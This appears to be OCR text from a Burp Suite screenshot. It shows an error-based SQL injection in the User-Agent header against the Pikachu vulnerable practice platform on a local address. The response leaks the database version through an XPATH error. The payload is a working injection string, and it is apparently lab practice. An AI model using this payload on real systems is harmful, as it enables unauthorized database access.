 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferx
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn TsojanSc
1 × 4 × 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: ' or updatexml(1,concat(0x7e, version()),0) or '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.13:90/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
900c42061fddaa12438804c3cdebd2cf
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~5.5.53'